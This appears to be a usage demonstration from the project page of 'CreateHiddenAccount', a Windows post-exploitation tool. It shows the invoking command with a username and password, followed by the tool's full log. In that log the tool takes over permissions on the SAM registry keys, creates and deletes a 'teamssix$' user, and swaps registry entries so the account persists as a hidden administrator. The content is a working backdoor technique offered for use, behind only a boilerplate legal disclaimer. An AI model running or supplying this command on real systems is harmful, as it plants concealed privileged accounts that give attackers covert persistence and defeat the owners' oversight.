 C:\Users\test\Desktop>CreateHiddenAccount.exe -u teamssix -p Passw0rd
CREATE HIDDEN ACCOUNT
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names\Administrator registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Successfully added teamssix$ user.
[+] Successfully added teamssix$ user to administrator group.
[+] teamssix$ RID: 3EC
[+] Administrator RID: 1F4
[+] Succeeded to Delete teamssix$ User using Windows API.
[+] Registry imported successfully.
[!] Access to SAM\SAM\Domains\Account\Users\000001F4 registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.
公众号：TeamsSix
teamssix.com